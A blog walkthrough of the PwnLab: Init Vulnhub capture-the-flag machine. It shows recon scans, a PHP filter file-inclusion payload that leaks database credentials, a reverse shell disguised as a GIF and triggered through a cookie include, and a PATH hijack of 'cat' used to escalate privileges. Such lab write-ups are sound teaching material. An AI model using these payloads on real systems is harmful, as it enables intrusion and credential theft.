
Welcome to another Vulnhub walkthrough – this time I’ll cover the PwnLab: Init CTF game! Let’s get hacking
Testlab environment
As ususal, this is my lab setup for this game:
- Virtual Box
- Parrot OS
- Pwnlab: Init Vulnhub image
- Test lab network CIDR
Discovering Vulnhub image
The very first thing we must do is to find the address of the target. Most Vulnhub images comes pre-configured to use DHCP. There are multiple ways to uncover its address. Here are a few options!
Netdiscover
This is my preferred way since I am using my own test network.
$ sudo /usr/sbin/netdiscover
Nmap Pingsweep
Another way could be to use Nmap and a ping sweep
$ nmap -sP network_range
Initial portscan
The premiss of the game is we are to know squat about the target. A sane way, albeit noisy, would be to portscan the target from here to eternity.
$ sudo nmap -p1-65535 -A -T4 -sS -oX nmap_scan.xml target_ip
Nmap reveals:
| Port | Service | Note |
|---|---|---|
| 80 | HTTP | Apache 2.4.10 (Debian) |
| 3306 | MySQL | MySQL 5.5.47-0+deb8u1 |
| 58877 | RDP |
Nikto
The server runs a Apache webserver on port 80. Before even touching it using a web browser, let us try to yank some information from it:
$ nikto -output nikto.xml -host target_ip
Nikto found that:
- It hosts a PHP based site
- Cookie PHPSESSID isn’t protected by HTTP-Only flag
- config.php is present
- server has directory indexing turned on
- login.php was found
Browsing the host
Visiting the server on port 80 in Firefox reveals that
- It hosts an image uploading/sharing site
- It has a login form
- Page navigation happens through the GET parameter “page” which seems to follow the script name excluding .php file extension
- config.php yields a blank page both when using the “page” parameter and when visiting it directly. Appears to be an inclusion going on here
- It has directory indexing turned on, as seen if visiting the image folder
Attacking page GET parameter
Manual analysis of the web pages on this server gives us an impression that we’re dealing with a local file inclusion vulnerability (LFI) here. Given what we know about the page parameter, let’s try to get hold of config.php using PHP Filters!
Visiting, with Firefox:
http://target_ip/?page=php://filter/convert.base64-encode/resource=config
Notice that “resource=config” refers to page name. Just set it to any file you want to read. Looking at “config” gave me this Base64 encoded string:
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+
This decodes to:
<?php
$server	  = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>
Bingo! We got the credentials for the MySQL database.
Logging into MySQL
If we’re lucky we can access the database by simply logging into it straight from the command line.
$ mysql --user=root --password --database=Users --host=target_ip

Once in the first thing we’ll do is to find out if there are more databases we can breach into. The command “show” databases tells us there are just the stock “information_schema” and “users” available.

Listing available tables in this database tells us there’s only one table available.

Looking at the “users” table structure we see it only contain two fields, user and pass.
Selecting all contents in table reveals there are just three users registered. Since all passwords ends in “==” we can deduct they’re all Base64 encoded.

Decoded they read:
| user | pass | Base64 decoded |
|---|---|---|
| kent | Sld6WHVCSkpOeQ== | JWzXuBJJNy |
| mike | U0lmZHNURW42SQ== | SIfdsTEn6I |
| kane | aVN2NVltMkdSbw== | iSv5Ym2GRo |
Logging into the Intranet site
Most likely we can log in to the site using the credentials discovered. I chose to go with “kent” here since he was listed first. After logging in we see that the site doesn’t offer much beyond the upload form. So, let’s investigate the upload form by utilizing the same PHP filter exploit:
http://target_ip/?page=php://filter/convert.base64-encode/resource=upload
Yet another Base64 encoded string:
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmlmICghaXNzZXQoJF9TRVNTSU9OWyd1c2VyJ10pKSB7IGRpZSgnWW91IG11c3QgYmUgbG9nIGluLicpOyB9DQo/Pg0KPGh0bWw+DQoJPGJvZHk+DQoJCTxmb3JtIGFjdGlvbj0nJyBtZXRob2Q9J3Bvc3QnIGVuY3R5cGU9J211bHRpcGFydC9mb3JtLWRhdGEnPg0KCQkJPGlucHV0IHR5cGU9J2ZpbGUnIG5hbWU9J2ZpbGUnIGlkPSdmaWxlJyAvPg0KCQkJPGlucHV0IHR5cGU9J3N1Ym1pdCcgbmFtZT0nc3VibWl0JyB2YWx1ZT0nVXBsb2FkJy8+DQoJCTwvZm9ybT4NCgk8L2JvZHk+DQo8L2h0bWw+DQo8P3BocCANCmlmKGlzc2V0KCRfUE9TVFsnc3VibWl0J10pKSB7DQoJaWYgKCRfRklMRVNbJ2ZpbGUnXVsnZXJyb3InXSA8PSAwKSB7DQoJCSRmaWxlbmFtZSAgPSAkX0ZJTEVTWydmaWxlJ11bJ25hbWUnXTsNCgkJJGZpbGV0eXBlICA9ICRfRklMRVNbJ2ZpbGUnXVsndHlwZSddOw0KCQkkdXBsb2FkZGlyID0gJ3VwbG9hZC8nOw0KCQkkZmlsZV9leHQgID0gc3RycmNocigkZmlsZW5hbWUsICcuJyk7DQoJCSRpbWFnZWluZm8gPSBnZXRpbWFnZXNpemUoJF9GSUxFU1snZmlsZSddWyd0bXBfbmFtZSddKTsNCgkJJHdoaXRlbGlzdCA9IGFycmF5KCIuanBnIiwiLmpwZWciLCIuZ2lmIiwiLnBuZyIpOyANCg0KCQlpZiAoIShpbl9hcnJheSgkZmlsZV9leHQsICR3aGl0ZWxpc3QpKSkgew0KCQkJZGllKCdOb3QgYWxsb3dlZCBleHRlbnNpb24sIHBsZWFzZSB1cGxvYWQgaW1hZ2VzIG9ubHkuJyk7DQoJCX0NCg0KCQlpZihzdHJwb3MoJGZpbGV0eXBlLCdpbWFnZScpID09PSBmYWxzZSkgew0KCQkJZGllKCdFcnJvciAwMDEnKTsNCgkJfQ0KDQoJCWlmKCRpbWFnZWluZm9bJ21pbWUnXSAhPSAnaW1hZ2UvZ2lmJyAmJiAkaW1hZ2VpbmZvWydtaW1lJ10gIT0gJ2ltYWdlL2pwZWcnICYmICRpbWFnZWluZm9bJ21pbWUnXSAhPSAnaW1hZ2UvanBnJyYmICRpbWFnZWluZm9bJ21pbWUnXSAhPSAnaW1hZ2UvcG5nJykgew0KCQkJZGllKCdFcnJvciAwMDInKTsNCgkJfQ0KDQoJCWlmKHN1YnN0cl9jb3VudCgkZmlsZXR5cGUsICcvJyk+MSl7DQoJCQlkaWUoJ0Vycm9yIDAwMycpOw0KCQl9DQoNCgkJJHVwbG9hZGZpbGUgPSAkdXBsb2FkZGlyIC4gbWQ1KGJhc2VuYW1lKCRfRklMRVNbJ2ZpbGUnXVsnbmFtZSddKSkuJGZpbGVfZXh0Ow0KDQoJCWlmIChtb3ZlX3VwbG9hZGVkX2ZpbGUoJF9GSUxFU1snZmlsZSddWyd0bXBfbmFtZSddLCAkdXBsb2FkZmlsZSkpIHsNCgkJCWVjaG8gIjxpbWcgc3JjPVwiIi4kdXBsb2FkZmlsZS4iXCI+PGJyIC8+IjsNCgkJfSBlbHNlIHsNCgkJCWRpZSgnRXJyb3IgNCcpOw0KCQl9DQoJfQ0KfQ0KDQo/Pg==
Which decodes to
<?php
session_start();
if (!isset($_SESSION['user'])) { die('You must be log in.'); }
?>
<html>
	<body>
		<form action='' method='post' enctype='multipart/form-data'>
			<input type='file' name='file' id='file' />
			<input type='submit' name='submit' value='Upload'/>
		</form>
	</body>
</html>
<?php
if(isset($_POST['submit'])) {
	if ($_FILES['file']['error'] <= 0) {
		$filename  = $_FILES['file']['name'];
		$filetype  = $_FILES['file']['type'];
		$uploaddir = 'upload/';
		$file_ext  = strrchr($filename, '.');
		$imageinfo = getimagesize($_FILES['file']['tmp_name']);
		$whitelist = array(".jpg",".jpeg",".gif",".png");

		if (!(in_array($file_ext, $whitelist))) {
			die('Not allowed extension, please upload images only.');
		}

		if(strpos($filetype,'image') === false) {
			die('Error 001');
		}

		if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {
			die('Error 002');
		}

		if(substr_count($filetype, '/')>1){
			die('Error 003');
		}

		$uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;

		if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
			echo "<img src=\"".$uploadfile."\"><br />";
		} else {
			die('Error 4');
		}
	}
}

?>
From looking at the code we see that someone gave the code some care and attention by not allowing everything and the kitchen sink to be uploaded. Anyway, the upload filter only allows “.jpg”, “.jpeg”, “.gif” and “.png”. This is some important information right here!
Finding out if we can trigger a shell
At this point I am thinking we can hack this server by getting a shell. We know how the upload filter works. I am thinking we could bypass the filter using a PHP script disguised as a GIF! At this stage we must simply find out how to execute a PHP script with a .gif extension. Let’s investigate:
Visiting
http://10.0.0.109/?page=php://filter/convert.base64-encode/resource=index
Yielded
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2V0KCRfQ09PS0lFWydsYW5nJ10pKQ0Kew0KCWluY2x1ZGUoImxhbmcvIi4kX0NPT0tJRVsnbGFuZyddKTsNCn0NCi8vIE5vdCBpbXBsZW1lbnRlZCB5ZXQuDQo/Pg0KPGh0bWw+DQo8aGVhZD4NCjx0aXRsZT5Qd25MYWIgSW50cmFuZXQgSW1hZ2UgSG9zdGluZzwvdGl0bGU+DQo8L2hlYWQ+DQo8Ym9keT4NCjxjZW50ZXI+DQo8aW1nIHNyYz0iaW1hZ2VzL3B3bmxhYi5wbmciPjxiciAvPg0KWyA8YSBocmVmPSIvIj5Ib21lPC9hPiBdIFsgPGEgaHJlZj0iP3BhZ2U9bG9naW4iPkxvZ2luPC9hPiBdIFsgPGEgaHJlZj0iP3BhZ2U9dXBsb2FkIj5VcGxvYWQ8L2E+IF0NCjxoci8+PGJyLz4NCjw/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0KCWVsc2UNCgl7DQoJCWVjaG8gIlVzZSB0aGlzIHNlcnZlciB0byB1cGxvYWQgYW5kIHNoYXJlIGltYWdlIGZpbGVzIGluc2lkZSB0aGUgaW50cmFuZXQiOw0KCX0NCj8+DQo8L2NlbnRlcj4NCjwvYm9keT4NCjwvaHRtbD4=
Which decodes to:
<?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
if (isset($_COOKIE['lang']))
{
	include("lang/".$_COOKIE['lang']);
}
// Not implemented yet.
?>
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
	if (isset($_GET['page']))
	{
		include($_GET['page'].".php");
	}
	else
	{
		echo "Use this server to upload and share image files inside the intranet";
	}
?>
</center>
</body>
</html>
How nice! The developer is using the “lang” cookie for an include! We can most likely use the “lang” cookie to trigger a shell! Let’s test if we can manipulate it!
In Burpsuite Repeater:

GREAT!
Creating a shell
Getting hold of a PHP reverse shell is easy. Just copy it from somewhere in Parrot (or Kali), edit and ship it.
$ cp /usr/share/webshells/php/php-reverse-shell.php .
$ mv php-reverse-shell.php shell.gif
After copying it we must make it appear as a proper GIF. Just add the string “GIF98” on the very first line of the shell. Then adjust LHOST and LPORT settings in shell according to taste and save.
Then we upload the shell
We can find the path to our shell by inspecting the source in Firefox

Copy the link and put a reference to it in the “lang” cookie. Burpsuite is great for manipulating cookies:

Just fiddle around until you can make it trigger. Then open a Netcat listener and re-trigger it.

Open a Netcat listener:
$ nc -lvp 7771
If this turns out OK we’ll now have a reverse connection! With the reverse connection in place, let’s start listing out the home directories:
In this stage it’s pointless to list the content of the home folders. Instead let’s try to break into some accounts. The very first thing is to issue a simple “su” attempt. We already got the credentials from the database breach:

“su” fails since it must be done from a terminal. Let’s try to spawn another shell this time using Python:
$ python -c 'import pty;pty.spawn("/bin/bash")'

That worked. Let’s try “su” again:


Nice. Next step is to “su” through all users we got credentials for and list all home directories. Ending up in Kane’s home directory we find an executable program (“msgmike”).


Running “msgmike” reveals that the program calls “cat” without full path.

This means we can make a version of our own and put it to PATH hoping the program will use that instead. Before doing that, let’s see if the program can reveal something else:
Nope. Nothing. Nada. Zip. Let’s move on overriding the “cat” command.
Overriding cat command
The overall strategy is to make a simple script that calls “sh” and name this script “cat”. We place this script in /tmp and we register the path to it in PATH hoping the “msgmike” program will pick it up.
Making a cat
First we make the new and improved “cat” script and store it in /tmp:
$ echo "#\!/bin/sh" > /tmp/cat
$ echo "/bin/sh" >> /tmp/cat
Manipulating path
The we look at what’s in PATH. This command can also be used to verify any alterations made is dandy:
$ echo $PATH

Adding /tmp to PATH:
$ export PATH=/tmp:$PATH

Yet another shell
Let’s run the msgmike again to see if it picks up the new and improved “cat” command:
Look at that, we’re Mike! Let’s move over to his home and list the content:

Ok. Obviously we need to analyse that msg2root file

Hey look at that, a command with a format argument. Let’s exploit that:

And then we were ROOT! Let’s mover over to ROOT’s home folder and see if we can end this game!
$ cd /root
$ ls
$ /bin/cat flag.txt
And so the game ends.
Closing
This was a easy and fun challenge and I also enjoyed making this walkthrough! If you enjoyed it, please share and contact me on Twitter (@reedphish)!

Awesome. Thanks for writeup. msgmike didn’t show up in my version.
LikeLiked by 1 person